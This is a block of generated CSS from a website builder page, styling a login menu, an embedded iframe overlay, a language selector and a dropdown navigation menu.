.style-jxs2c9kw[data-state~="loggedIn"] .style-jxs2c9kwlogin {display:none;}
.style-jxs2c9kw[data-state~="loggedIn"] .style-jxs2c9kwdropdownMenuMobile {pointer-events:all;position:absolute;opacity:0;cursor:pointer;width:100%;height:100%;left:0;}
.style-jxs2c9kw[data-state~="loggedIn"] .style-jxs2c9kwdropdownMenu {z-index:99999;background-color:rgba(250, 250, 250, 1);border:1px solid rgba(0, 0, 0, 0.2);box-sizing:border-box;border-radius:0;    font:normal normal normal 15px/1.4em helvetica-w01-light,helvetica-w02-light,sans-serif ;  font-size:15px;position:absolute;min-width:100px;max-width:300px;}
.style-jxs2c9kw[data-state~="loggedIn"] .style-jxs2c9kwdropdownMenu a {color:#000000;padding-left:20px;padding-right:20px;display:-webkit-box;display:-webkit-flex;display:flex;line-height:260%;border-radius:0;    pointer-events:all;}
.style-jxs2c9kw[data-state~="loggedIn"] .style-jxs2c9kwdropdownMenu a[data-state~="selected"],.style-jxs2c9kw[data-state~="loggedIn"] .style-jxs2c9kwdropdownMenu a[data-preview~="selected"] {color:#C2A144;}
.style-jxs2c9kw[data-state~="loggedIn"] .style-jxs2c9kwdropdownMenu a:hover,.style-jxs2c9kw[data-state~="loggedIn"] .style-jxs2c9kwdropdownMenu a[data-preview~="hover"] {color:#999997;}
.style-jxs2c9kw[data-state~="loggedIn"] .style-jxs2c9kwdropdownMenu a > div:first-child {overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.style-jxs2c9kw[data-state~="loggedIn"] .style-jxs2c9kwdropdownMenu a > div:nth-child(2) {opacity:0.6;}
.style-jxs2c9kw[data-state~="loggedIn"] .style-jxs2c9kwdropdownMenu hr {margin:5px 20px 5px 20px;opacity:0.4;}
.style-jxs2c9kw[data-state~="loggedIn"] .style-jxs2c9kwuser {cursor:pointer;pointer-events:all;white-space:nowrap;padding-top:6px;padding-bottom:6px;position:relative;}
.style-jxs2c9kw[data-state~="loggedIn"] .style-jxs2c9kwuser:hover .style-jxs2c9kwtext,.style-jxs2c9kw[data-state~="loggedIn"] .style-jxs2c9kwuser[data-preview~="hover"] .style-jxs2c9kwtext {color:#F9D059;}
.style-jxs2c9kw[data-state~="loggedIn"] .style-jxs2c9kwuser:hover .style-jxs2c9kwarrow path,.style-jxs2c9kw[data-state~="loggedIn"] .style-jxs2c9kwuser[data-preview~="hover"] .style-jxs2c9kwarrow path {fill:#F9D059;}
.style-jxs2c9kw[data-state~="loggedIn"] .style-jxs2c9kwicon {display:inline-block;vertical-align:middle;}
.style-jxs2c9kw[data-state~="loggedIn"] .style-jxs2c9kwicon img {border-radius:50%;}
.style-jxs2c9kw[data-state~="loggedIn"] .style-jxs2c9kwtext {color:#C2A144;font:normal normal normal 15px/1.4em helvetica-w01-light,helvetica-w02-light,sans-serif ;  display:inline-block;vertical-align:middle;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;min-width:60px;}
.style-jxs2c9kw[data-state~="loggedIn"] .style-jxs2c9kwarrow {display:inline-block;vertical-align:middle;padding-left:14px;padding-right:14px;}
.style-jxs2c9kw[data-state~="loggedIn"] .style-jxs2c9kwarrow path {fill:#C2A144;}
.style-jxs2c9kw[data-state~="loggedIn"] .style-jxs2c9kwbuttons {padding-top:6px;padding-bottom:6px;white-space:nowrap;}
.style-jxs2c9kw[data-state~="ltr"] .style-jxs2c9kwicon {padding-right:14px;padding-left:initial;}
.style-jxs2c9kw[data-state~="ltr"] .style-jxs2c9kwbuttons {padding-left:14px;padding-right:initial;}
.style-jxs2c9kw[data-state~="ltr"] .style-jxs2c9kwlogin {padding-right:14px;padding-left:initial;}
.style-jxs2c9kw[data-state~="ltr"][data-state~="avatarOnly"] .style-jxs2c9kwarrow {padding-right:14px;padding-left:initial;}
.style-jxs2c9kw[data-state~="ltr"][data-state~="noButtons"] .style-jxs2c9kwicon {padding-left:14px;}
.style-jxs2c9kw[data-state~="ltr"][data-state~="noButtons"][data-state~="textOnly"] .style-jxs2c9kwtext {padding-left:14px;padding-right:initial;}
.style-jxs2c9kw[data-state~="ltr"][data-state~="textOnly"] .style-jxs2c9kwlogin {padding-left:14px;}
.style-jxs2c9kw[data-state~="rtl"] .style-jxs2c9kwicon {padding-right:initial;padding-left:14px;}
.style-jxs2c9kw[data-state~="rtl"] .style-jxs2c9kwbuttons {padding-left:initial;padding-right:14px;}
.style-jxs2c9kw[data-state~="rtl"] .style-jxs2c9kwlogin {padding-right:initial;padding-left:14px;}
.style-jxs2c9kw[data-state~="rtl"][data-state~="avatarOnly"] .style-jxs2c9kwarrow {padding-right:initial;padding-left:14px;}
.style-jxs2c9kw[data-state~="rtl"][data-state~="noButtons"] .style-jxs2c9kwicon {padding-right:14px;}
.style-jxs2c9kw[data-state~="rtl"][data-state~="noButtons"][data-state~="textOnly"] .style-jxs2c9kwtext {padding-right:14px;padding-left:initial;}
.style-jxs2c9kw[data-state~="rtl"][data-state~="textOnly"] .style-jxs2c9kwlogin {padding-right:14px;}
.style-jxs2c9kw[data-state~="left"] .style-jxs2c9kwdropdownMenu a > div:nth-child(2) {padding-left:12px;padding-right:initial;}
.style-jxs2c9kw[data-state~="right"] .style-jxs2c9kwdropdownMenu a > div:nth-child(2) {padding-left:initial;padding-right:12px;}
.style-jxs2c9kw[data-state~="loggedOut"] {background-color:transparent;border:0px solid rgba(0, 0, 0, 1);border-radius:0;  }
.style-jxs2c9kw[data-state~="loggedOut"] .style-jxs2c9kwuser,.style-jxs2c9kw[data-state~="loggedOut"] .style-jxs2c9kwdropdownMenu,.style-jxs2c9kw[data-state~="loggedOut"] .style-jxs2c9kwbuttons,.style-jxs2c9kw[data-state~="loggedOut"] .style-jxs2c9kwdropdownMenuMobile {display:none;}
.style-jxs2c9kw[data-state~="loggedOut"] .style-jxs2c9kwlogin {white-space:nowrap;padding-top:6px;padding-bottom:6px;color:#C2A144;font:normal normal normal 15px/1.4em helvetica-w01-light,helvetica-w02-light,sans-serif ;  border-radius:0;  cursor:pointer;pointer-events:all;}
.style-jxs2c9kw[data-state~="loggedOut"] .style-jxs2c9kwlogin:hover,.style-jxs2c9kw[data-state~="loggedOut"] .style-jxs2c9kwlogin[data-preview~="hover"] {color:#F9D059;}
.style-jxs2c9kw[data-state~="loggedOut"] .style-jxs2c9kwlogin span {vertical-align:middle;}
.style-jxs2c9kw[data-state~="loggedOut"] .style-jxs2c9kwlogin .style-jxs2c9kwavatar {display:inline-block;vertical-align:middle;padding-right:14px;padding-left:14px;}
.style-jxs2c9kwbutton {position:relative;display:inline-block;}
.style-jxs2c9kwbuttonicon {border-radius:50%;}
.style-jxs2c9kwbuttonbadge {background-color:#E21C21;color:#FAFAFA;border-radius:10px;position:absolute;top:0;text-align:center;height:18px;line-height:18px;letter-spacing:1px;}
.style-jxs2c9kwbuttonbadge span {padding-left:6px;padding-right:6px;}
.style-jxs2c9kwbutton a {display:block;pointer-events:all;}
.style-jxs2c9kwbuttonicon {overflow:hidden;}
.style-jxs2c9kwbuttoniconimage {position:static;box-shadow:#000 0 0 0;}
.style-jxs2c9kwbuttoniconsvg {position:static;box-shadow:#000 0 0 0;}
.style-jxs2c9kwbuttonicon[data-state~="image"] .style-jxs2c9kwbuttoniconsvg {display:none;}
.style-jxs2c9kwbuttonicon[data-state~="svg"] .style-jxs2c9kwbuttoniconimage {display:none;}
.style-jxs2c9kwbuttonicon[data-state~="svg"] .style-jxs2c9kwbuttoniconsvg {width:100%;height:100%;}
.style-jxs2c9kwbuttoniconimage {overflow:hidden;}
.style-jxs2c9kwbuttoniconimageimage {position:static;box-shadow:#000 0 0 0;}
.style-jxs2c9kwbuttoniconsvg svg {width:100%;height:100%;fill:rgba(194, 161, 68, 1);}
.style-jxs2c9kwbuttoniconsvg svg * {vector-effect:non-scaling-stroke;}
.style-jxs2c9kwbuttoniconsvg_with-shadow svg {overflow:visible !important;}
.style-jxs2c9kwavatar {overflow:hidden;}
.style-jxs2c9kwavatarimage {position:static;box-shadow:#000 0 0 0;}
.style-jxs2c9kwavatarsvg {position:static;box-shadow:#000 0 0 0;}
.style-jxs2c9kwavatar[data-state~="image"] .style-jxs2c9kwavatarsvg {display:none;}
.style-jxs2c9kwavatar[data-state~="svg"] .style-jxs2c9kwavatarimage {display:none;}
.style-jxs2c9kwavatar[data-state~="svg"] .style-jxs2c9kwavatarsvg {width:100%;height:100%;}
.style-jxs2c9kwavatarimage {overflow:hidden;}
.style-jxs2c9kwavatarimageimage {position:static;box-shadow:#000 0 0 0;}
.style-jxs2c9kwavatarsvg svg {width:100%;height:100%;fill:rgba(194, 161, 68, 1);}
.style-jxs2c9kwavatarsvg svg * {vector-effect:non-scaling-stroke;}
.style-jxs2c9kwavatarsvg_with-shadow svg {overflow:visible !important;}</style><style type="text/css" data-styleid="tpaw0">.tpaw0 {overflow:hidden;}
.tpaw0 iframe {position:absolute;width:100%;height:100%;overflow:hidden;}
.tpaw0 iframe:-webkit-full-screen {min-height:auto !important;}
.tpaw0preloaderOverlay {position:absolute;top:0;left:0;color:#373737;width:100%;height:100%;}
.tpaw0preloaderOverlaycontent {width:100%;height:100%;}
.tpaw0unavailableMessageOverlay {position:absolute;top:0;left:0;color:#373737;width:100%;height:100%;}
.tpaw0unavailableMessageOverlaycontent {width:100%;height:100%;background:rgba(255, 255, 255, 0.9);font-size:0;margin-top:5px;}
.tpaw0unavailableMessageOverlaytextContainer {color:#373737;font-family:"Helvetica Neue", "HelveticaNeueW01-55Roma", "HelveticaNeueW02-55Roma", "HelveticaNeueW10-55Roma", Helvetica, Arial, sans-serif;font-size:14px;display:inline-block;vertical-align:middle;width:100%;margin-top:10px;text-align:center;}
.tpaw0unavailableMessageOverlayreloadButton {display:inline-block;}
.tpaw0unavailableMessageOverlay a {color:#0099FF;text-decoration:underline;cursor:pointer;}
.tpaw0unavailableMessageOverlayiconContainer {display:none;}
.tpaw0unavailableMessageOverlaydismissButton {display:none;}
.tpaw0unavailableMessageOverlaytextTitle {font-family:"Helvetica Neue", "HelveticaNeueW01-55Roma", "HelveticaNeueW02-55Roma", "HelveticaNeueW10-55Roma", Helvetica, Arial, sans-serif;display:none;}
.tpaw0unavailableMessageOverlay[data-state~="hideIframe"] .tpaw0unavailableMessageOverlay_buttons {opacity:1;}
.tpaw0unavailableMessageOverlay[data-state~="hideOverlay"] {display:none;}</style><style type="text/css" data-styleid="s_BIwzIGroupSkin">.s_BIwzIGroupSkin {pointer-events:none;}
.s_BIwzIGroupSkin_ie10 {max-width:0;max-height:0;}
.s_BIwzIGroupSkininlineContent {pointer-events:all;}</style><style type="text/css" data-styleid="style-jxskoccf">.style-jxskoccf button.style-jxskoccflink {width:100%;}
.style-jxskoccf[data-state~="shouldUseFlex"] .style-jxskoccflink,.style-jxskoccf[data-state~="shouldUseFlex"] .style-jxskoccflabelwrapper {text-align:initial;display:flex;align-items:center;}
.style-jxskoccf[data-state~="shouldUseFlex"][data-state~="center"] .style-jxskoccflink,.style-jxskoccf[data-state~="shouldUseFlex"][data-state~="center"] .style-jxskoccflabelwrapper {justify-content:center;}
.style-jxskoccf[data-state~="shouldUseFlex"][data-state~="left"] .style-jxskoccflink,.style-jxskoccf[data-state~="shouldUseFlex"][data-state~="left"] .style-jxskoccflabelwrapper {justify-content:flex-start;}
.style-jxskoccf[data-state~="shouldUseFlex"][data-state~="right"] .style-jxskoccflink,.style-jxskoccf[data-state~="shouldUseFlex"][data-state~="right"] .style-jxskoccflabelwrapper {justify-content:flex-end;}
.style-jxskoccf[data-disabled="false"] {cursor:pointer;}
.style-jxskoccf[data-disabled="false"]:active[data-state~="mobile"] .style-jxskoccflabel,.style-jxskoccf[data-disabled="false"]:hover[data-state~="desktop"] .style-jxskoccflabel,.style-jxskoccf[data-disabled="false"][data-preview~="hover"] .style-jxskoccflabel {color:#000000;transition:color 0.4s ease 0s;}
.style-jxskoccflink {position:absolute;top:0;right:0;bottom:0;left:0;}
.style-jxskoccflabel {font:normal normal normal 32px/1.4em damion,cursive;  transition:color 0.4s ease 0s;  color:#000000;white-space:nowrap;display:inline-block;}
.style-jxskoccf[data-disabled="true"] .style-jxskoccflabel,.style-jxskoccf[data-preview~="disabled"] .style-jxskoccflabel {color:#FFFFFF;}</style><style type="text/css" data-styleid="lb1">.lb1[data-is-responsive~="false"] .lb1itemsContainer {position:absolute;width:100%;height:100%;white-space:nowrap;}
.lb1[data-is-responsive~="false"][data-state~="mobileView"] .lb1itemsContainer {position:absolute;width:100%;height:100%;white-space:normal;}
.lb1[data-is-responsive~="true"] {display:table;}
.lb1[data-is-responsive~="true"] .lb1itemsContainer {display:-webkit-box;display:-webkit-flex;display:flex;}
.lb1itemsContainer > li:last-child {margin:0 !important;}
.lb1 a {display:block;height:100%;}
.lb1imageItemlink {cursor:pointer;}
.lb1imageItemimageimage {position:static;box-shadow:#000 0 0 0;user-select:none;}</style><style type="text/css" data-styleid="style-jyoh3w6e">.style-jyoh3w6e {display:table;}
.style-jyoh3w6e_table-wrapper {display:table-cell;height:100%;}
.style-jyoh3w6e_horizontal {display:-webkit-box;display:-webkit-flex;display:flex;width:100%;height:100%;box-sizing:border-box;border-style:solid;border-color:rgba(149, 149, 149, 1);border-width:1px;border-radius:0 0 0 0;  }
.style-jyoh3w6e_horizontal > * {-webkit-box-flex:1;-webkit-flex:auto;flex:auto;-webkit-box-align:center;-webkit-align-items:center;align-items:center;}
.style-jyoh3w6e_horizontal .style-jyoh3w6elanguageButton + .style-jyoh3w6elanguageButton {border-left-width:1px;border-left-style:solid;border-left-color:rgba(250, 250, 250, 1);}
.style-jyoh3w6e_horizontal .style-jyoh3w6elanguageButton:first-child,.style-jyoh3w6e_horizontal .style-jyoh3w6elanguageButton:last-child {border-radius:0 0 0 0;}
.style-jyoh3w6e_horizontal .style-jyoh3w6elanguageButton:first-child {border-top-right-radius:0;border-bottom-right-radius:0;}
.style-jyoh3w6e_horizontal .style-jyoh3w6elanguageButton:last-child {border-top-left-radius:0;border-bottom-left-radius:0;}
.style-jyoh3w6e_dropdown {width:100%;position:relative;white-space:nowrap;display:block;}
.style-jyoh3w6e_dropdown .style-jyoh3w6e_currentLanguage {cursor:pointer;position:relative;height:100%;width:100%;box-sizing:border-box;border-style:solid;border-color:rgba(149, 149, 149, 1);border-width:1px;border-radius:0 0 0 0;    }
.style-jyoh3w6e_dropdown .style-jyoh3w6e_dropdownWrapper {z-index:99;position:absolute;    box-sizing:border-box;background-color:rgba(250, 250, 250, 1);border-style:solid;border-color:rgba(149, 149, 149, 1);border-width:1px;border-radius:0 0 0 0;}
.style-jyoh3w6e_dropdown .style-jyoh3w6e_dropdownWrapper .style-jyoh3w6elanguageButton + .style-jyoh3w6elanguageButton {border-top-width:1px;border-top-style:solid;border-top-color:rgba(250, 250, 250, 1);}
.style-jyoh3w6e_dropdown .style-jyoh3w6e_dropdownWrapper .style-jyoh3w6elanguageButton:first-child,.style-jyoh3w6e_dropdown .style-jyoh3w6e_dropdownWrapper .style-jyoh3w6elanguageButton:last-child {border-radius:calc(0px - 1px) calc(0px - 1px) calc(0px - 1px) calc(0px - 1px);}
.style-jyoh3w6e_dropdown .style-jyoh3w6e_dropdownWrapper .style-jyoh3w6elanguageButton:first-child {border-bottom-left-radius:0;border-bottom-right-radius:0;}
.style-jyoh3w6e_dropdown .style-jyoh3w6e_dropdownWrapper .style-jyoh3w6elanguageButton:last-child {border-top-left-radius:0;border-top-right-radius:0;}
.style-jyoh3w6e_hidden {display:none !important;}
.style-jyoh3w6e_dropdownButton.style-jyoh3w6e_arrowButton .style-jyoh3w6elanguageButtonarrow-icon {-webkit-transform:scaleY(-1);transform:scaleY(-1);}
.style-jyoh3w6e_currentLanguage .style-jyoh3w6elanguageButtonlabel {overflow:hidden;text-overflow:ellipsis;}
.style-jyoh3w6e_open {z-index:1002;}
.style-jyoh3w6e_mobileLanguageSelector {position:relative;z-index:auto;}
.style-jyoh3w6e_mobileLanguageSelector .style-jyoh3w6e_currentLanguage {cursor:pointer;position:relative;height:100%;width:100%;box-sizing:border-box;border-style:solid;border-color:rgba(149, 149, 149, 1);border-width:1px;border-radius:0 0 0 0;    }
.style-jyoh3w6e_mobileLanguageSelector:not(.style-jyoh3w6e_newMobileLanguageSelector) .style-jyoh3w6elanguageButton {padding:0;}
.style-jyoh3w6e_mobileLanguageSelector:not(.style-jyoh3w6e_newMobileLanguageSelector) .style-jyoh3w6elanguageButtonicon {margin:0 auto !important;}
.style-jyoh3w6e_mobileLanguageSelector select {opacity:0;position:absolute;top:0;left:0;width:100%;height:100%;font-size:25px;}
.style-jyoh3w6elanguageButton {display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;cursor:pointer;line-height:0;font:normal normal normal 15px/1.4em helvetica-w01-light,helvetica-w02-light,sans-serif ;  color:#000000;background-color:rgba(250, 250, 250, 1);}
.style-jyoh3w6elanguageButton path {fill:#000000;}
.style-jyoh3w6elanguageButton:hover,.style-jyoh3w6elanguageButton[data-preview="hover"],.style-jyoh3w6elanguageButton:focus {color:#999997;background-color:rgba(250, 250, 250, 1);position:relative;overflow:hidden;}
.style-jyoh3w6elanguageButton:hover path,.style-jyoh3w6elanguageButton[data-preview="hover"] path,.style-jyoh3w6elanguageButton:focus path {fill:#999997;}
.style-jyoh3w6elanguageButton_selected:hover,.style-jyoh3w6elanguageButton_selected[data-preview="hover"],.style-jyoh3w6elanguageButton_selected:focus {color:#000000;background-color:rgba(232, 230, 230, 1);}
.style-jyoh3w6elanguageButton_selected:hover path,.style-jyoh3w6elanguageButton_selected[data-preview="hover"] path,.style-jyoh3w6elanguageButton_selected:focus path {fill:#000000;}
.style-jyoh3w6elanguageButton:active,.style-jyoh3w6elanguageButton[data-preview="active"],.style-jyoh3w6elanguageButton_selected {color:#000000;background-color:rgba(232, 230, 230, 1);}
.style-jyoh3w6elanguageButton:active path,.style-jyoh3w6elanguageButton[data-preview="active"] path,.style-jyoh3w6elanguageButton_selected path {fill:#000000;}
.style-jyoh3w6elanguageButton_left {-webkit-box-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;}
.style-jyoh3w6elanguageButton_left .style-jyoh3w6elanguageButtonspacer {-webkit-box-flex:1;-webkit-flex-grow:1;flex-grow:1;}
.style-jyoh3w6elanguageButton_left .style-jyoh3w6elanguageButtonlabel.style-jyoh3w6elanguageButton_has-text {margin:0 0 0 14px;}
.style-jyoh3w6elanguageButton_left.style-jyoh3w6elanguageButton_horizontal .style-jyoh3w6elanguageButtonlabel.style-jyoh3w6elanguageButton_has-text {margin:0 14px 0 14px;}
.style-jyoh3w6elanguageButton_left .style-jyoh3w6elanguageButtonicon.style-jyoh3w6elanguageButton_has-icon {margin:0 -6px 0 14px;}
.style-jyoh3w6elanguageButton_left .style-jyoh3w6elanguageButtonarrow-icon {margin:0 14px 0 20px;}
.style-jyoh3w6elanguageButton_right {-webkit-box-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end;}
.style-jyoh3w6elanguageButton_right .style-jyoh3w6elanguageButtonspacer {-webkit-box-ordinal-group:3;-webkit-order:2;order:2;-webkit-box-flex:1;-webkit-flex-grow:1;flex-grow:1;}
.style-jyoh3w6elanguageButton_right .style-jyoh3w6elanguageButtonlabel.style-jyoh3w6elanguageButton_has-text {-webkit-box-ordinal-group:4;-webkit-order:3;order:3;margin:0 14px 0 0;}
.style-jyoh3w6elanguageButton_right.style-jyoh3w6elanguageButton_horizontal .style-jyoh3w6elanguageButtonlabel.style-jyoh3w6elanguageButton_has-text {margin:0 14px 0 14px;}
.style-jyoh3w6elanguageButton_right .style-jyoh3w6elanguageButtonicon.style-jyoh3w6elanguageButton_has-icon {-webkit-box-ordinal-group:5;-webkit-order:4;order:4;margin:0 14px 0 -6px;}
.style-jyoh3w6elanguageButton_right .style-jyoh3w6elanguageButtonarrow-icon {-webkit-box-ordinal-group:2;-webkit-order:1;order:1;margin:0 20px 0 14px;}
.style-jyoh3w6elanguageButton_center {padding:0 40px;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;}
.style-jyoh3w6elanguageButton_center.style-jyoh3w6elanguageButton_horizontal {padding:0;}
.style-jyoh3w6elanguageButton_center.style-jyoh3w6elanguageButton_horizontal .style-jyoh3w6elanguageButtonicon.style-jyoh3w6elanguageButton_has-icon {margin:0 4px 0 4px;}
.style-jyoh3w6elanguageButton_center.style-jyoh3w6elanguageButton_horizontal .style-jyoh3w6elanguageButtonlabel.style-jyoh3w6elanguageButton_has-text {margin:0 4px 0 4px;}
.style-jyoh3w6elanguageButton_center .style-jyoh3w6elanguageButtonlabel.style-jyoh3w6elanguageButton_has-text {margin:0 4px;}
.style-jyoh3w6elanguageButton_center .style-jyoh3w6elanguageButtonicon.style-jyoh3w6elanguageButton_has-icon {margin:0 4px;}
.style-jyoh3w6elanguageButton_center .style-jyoh3w6elanguageButtonarrow-icon {position:absolute;right:0;margin:0 14px 0 20px;}
.style-jyoh3w6elanguageButton_hidden .style-jyoh3w6elanguageButtonarrow-icon {display:none;}
.style-jyoh3w6elanguageButton_hidden .style-jyoh3w6elanguageButtonspacer {display:none;}
.style-jyoh3w6elanguageButton_mobile {padding:0;}
.style-jyoh3w6elanguageButtonicon {box-sizing:border-box;}
.style-jyoh3w6elanguageButtonicon .style-jyoh3w6elanguageButton_iconImg {display:block;}
.style-jyoh3w6elanguageButtonarrow-icon {line-height:0;}
.style-jyoh3w6elanguageButtonarrow-icon svg {min-width:12px;width:12px;height:auto;}</style><style type="text/css" data-styleid="style-k1zbvc7f">.style-k1zbvc7fitemsContainer {width:calc(100% - 0px);height:calc(100% - 0px);white-space:nowrap;display:inline-block;overflow:visible;position:absolute;}
.style-k1zbvc7fmoreContainer {overflow:visible;display:inherit;white-space:nowrap;width:auto;background-color:rgba(250, 250, 250, 1);border-radius:0;  }
.style-k1zbvc7fdropWrapper {z-index:99999;display:block;opacity:1;visibility:hidden;position:absolute;margin-top:7px;}
.style-k1zbvc7f > nav {position:absolute;top:0;right:0;bottom:0;left:0;}
.style-k1zbvc7fdropWrapper[data-dropMode="dropUp"] {margin-top:0;margin-bottom:7px;}
.style-k1zbvc7fnavContainer_with-validation-indication select:not([data-preview~="focus"]):invalid {border-width:2px;  border-style:solid;border-color:rgba(249, 249, 249, 1);background-color:rgba(255, 255, 255, 1);}
.style-k1zbvc7fnavContainer {display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;}
.style-k1zbvc7fnavContainer select {border-radius:0;  -webkit-appearance:none;-moz-appearance:none;  font:normal normal normal 16px/1.4em proxima-n-w01-reg,sans-serif;  background-color:rgba(255, 255, 255, 1);color:#C2A144;border-style:solid;border-color:rgba(0, 0, 0, 0.2);border-width:1px;border-left-width:0px;border-right-width:0px;margin:0;padding:0 45px;cursor:pointer;position:relative;max-width:100%;min-width:100%;min-height:10px;height:100%;text-overflow:ellipsis;white-space:nowrap;display:block;}
.style-k1zbvc7fnavContainer select option {text-overflow:ellipsis;white-space:nowrap;overflow:hidden;color:#44474D;background-color:#FFFFFF;}
.style-k1zbvc7fnavContainer select.style-k1zbvc7fnavContainer_placeholder-style {color:#000000;}
.style-k1zbvc7fnavContainer select.style-k1zbvc7fnavContainer_extended-placeholder-style {color:#888888;}
.style-k1zbvc7fnavContainer select:-moz-focusring {color:transparent;text-shadow:0 0 0 #000;}
.style-k1zbvc7fnavContainer select::-ms-expand {display:none;}
.style-k1zbvc7fnavContainer select:focus::-ms-value {background:transparent;}
.style-k1zbvc7fnavContainer select:not(.style-k1zbvc7fnavContainer_mobileCollection):hover,.style-k1zbvc7fnavContainer select:not(.style-k1zbvc7fnavContainer_mobileCollection)[data-preview~="hover"] {border-width:2px;  border-style:solid;border-color:rgba(249, 249, 249, 1);background-color:rgba(255, 255, 255, 1);}
.style-k1zbvc7fnavContainer select:not(.style-k1zbvc7fnavContainer_mobileCollection):focus,.style-k1zbvc7fnavContainer select:not(.style-k1zbvc7fnavContainer_mobileCollection)[data-preview~="focus"] {border-width:2px;  border-style:solid;border-color:rgba(249, 249, 249, 1);background-color:rgba(255, 255, 255, 1);}
.style-k1zbvc7fnavContainer select:not(.style-k1zbvc7fnavContainer_mobileCollection)[data-error="true"],.style-k1zbvc7fnavContainer select:not(.style-k1zbvc7fnavContainer_mobileCollection)[data-preview~="error"] {border-width:2px;  border-style:solid;border-color:rgba(249, 249, 249, 1);background-color:rgba(255, 255, 255, 1);}
.style-k1zbvc7fnavContainer select:not(.style-k1zbvc7fnavContainer_mobileCollection):disabled,.style-k1zbvc7fnavContainer select:not(.style-k1zbvc7fnavContainer_mobileCollection)[data-disabled="true"],.style-k1zbvc7fnavContainer select:not(.style-k1zbvc7fnavContainer_mobileCollection)[data-preview~="disabled"] {border-width:2px;border-color:rgba(204, 204, 204, 1);color:#FFFFFF;background-color:rgba(204, 204, 204, 1);}
.style-k1zbvc7fnavContainer select:not(.style-k1zbvc7fnavContainer_mobileCollection):disabled + .style-k1zbvc7fnavContainerarrow,.style-k1zbvc7fnavContainer select:not(.style-k1zbvc7fnavContainer_mobileCollection)[data-disabled="true"] + .style-k1zbvc7fnavContainerarrow,.style-k1zbvc7fnavContainer select:not(.style-k1zbvc7fnavContainer_mobileCollection)[data-preview~="disabled"] + .style-k1zbvc7fnavContainerarrow {border-width:2px;border-color:rgba(204, 204, 204, 1);color:#FFFFFF;border:none;}
.style-k1zbvc7fnavContainerarrow {position:absolute;pointer-events:none;top:0;bottom:0;box-sizing:border-box;padding-left:20px;padding-right:20px;height:inherit;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;border-style:solid;border-color:rgba(0, 0, 0, 0.2);border-left-width:1px;}
.style-k1zbvc7fnavContainerarrow .style-k1zbvc7fnavContainer_svg_container {width:12px;}
.style-k1zbvc7fnavContainerarrow .style-k1zbvc7fnavContainer_svg_container svg {height:100%;fill:rgba(232, 230, 230, 1);}
.style-k1zbvc7fnavContainer_left-direction {text-align-last:left;}
.style-k1zbvc7fnavContainer_left-direction .style-k1zbvc7fnavContainerarrow,.style-k1zbvc7fnavContainer_left-direction select:hover + .style-k1zbvc7fnavContainerarrow,.style-k1zbvc7fnavContainer_left-direction select[data-preview~="hover"] + .style-k1zbvc7fnavContainerarrow,.style-k1zbvc7fnavContainer_left-direction select:focus + .style-k1zbvc7fnavContainerarrow,.style-k1zbvc7fnavContainer_left-direction select[data-preview~="focus"] + .style-k1zbvc7fnavContainerarrow,.style-k1zbvc7fnavContainer_left-direction[data-preview~="focus"] .style-k1zbvc7fnavContainerarrow,.style-k1zbvc7fnavContainer_left-direction select[data-error="true"] + .style-k1zbvc7fnavContainerarrow,.style-k1zbvc7fnavContainer_left-direction select[data-preview~="error"] + .style-k1zbvc7fnavContainerarrow {border-right:0;}
.style-k1zbvc7fnavContainer_left-direction .style-k1zbvc7fnavContainerarrow {right:0;border-left-width:1px;}
.style-k1zbvc7fnavContainer_right-direction {text-align-last:right;direction:rtl;}
.style-k1zbvc7fnavContainer_right-direction .style-k1zbvc7fnavContainerarrow,.style-k1zbvc7fnavContainer_right-direction select:hover + .style-k1zbvc7fnavContainerarrow,.style-k1zbvc7fnavContainer_right-direction select[data-preview~="hover"] + .style-k1zbvc7fnavContainerarrow,.style-k1zbvc7fnavContainer_right-direction select:focus + .style-k1zbvc7fnavContainerarrow,.style-k1zbvc7fnavContainer_right-direction select[data-preview~="focus"] + .style-k1zbvc7fnavContainerarrow,.style-k1zbvc7fnavContainer_right-direction[data-preview~="focus"] .style-k1zbvc7fnavContainerarrow,.style-k1zbvc7fnavContainer_right-direction select[data-error="true"] + .style-k1zbvc7fnavContainerarrow,.style-k1zbvc7fnavContainer_right-direction select[data-preview~="error"] + .style-k1zbvc7fnavContainerarrow {border-left:0;}
.style-k1zbvc7fnavContainer_right-direction .style-k1zbvc7fnavContainerarrow {left:0;border-right-width:1px;}
.style-k1zbvc7fnavContainer_center-direction {text-align-last:left;text-align-last:center;}
.style-k1zbvc7fnavContainer_center-direction .style-k1zbvc7fnavContainerarrow,.style-k1zbvc7fnavContainer_center-direction select:hover + .style-k1zbvc7fnavContainerarrow,.style-k1zbvc7fnavContainer_center-direction select[data-preview~="hover"] + .style-k1zbvc7fnavContainerarrow,.style-k1zbvc7fnavContainer_center-direction select:focus + .style-k1zbvc7fnavContainerarrow,.style-k1zbvc7fnavContainer_center-direction select[data-preview~="focus"] + .style-k1zbvc7fnavContainerarrow,.style-k1zbvc7fnavContainer_center-direction[data-preview~="focus"] .style-k1zbvc7fnavContainerarrow,.style-k1zbvc7fnavContainer_center-direction select[data-error="true"] + .style-k1zbvc7fnavContainerarrow,.style-k1zbvc7fnavContainer_center-direction select[data-preview~="error"] + .style-k1zbvc7fnavContainerarrow {border-right:0;}
.style-k1zbvc7fnavContainer_center-direction .style-k1zbvc7fnavContainerarrow {right:0;border-left-width:1px;}
.style-k1zbvc7fnavContainer_mobileMenuContainer {border:0;}
.style-k1zbvc7fnavContainer_mobileMenuContainer .style-k1zbvc7fnavContainerarrow .style-k1zbvc7fnavContainer_svg_container .style-k1zbvc7fnavContainericon {fill:#C2A144;}
.style-k1zbvc7fnavContainerlabel {font:normal normal normal 15px/1.4em helvetica-w01-light,helvetica-w02-light,sans-serif ;  color:#000000;word-break:break-word;display:inline-block;line-height:1;}
.style-k1zbvc7fnavContainer_required .style-k1zbvc7fnavContainerlabel::after {content:" *";color:transparent;}
.style-k1zbvc7fnavContainer_selector-wrapper {-webkit-box-flex:1;-webkit-flex:1;flex:1;position:relative;}
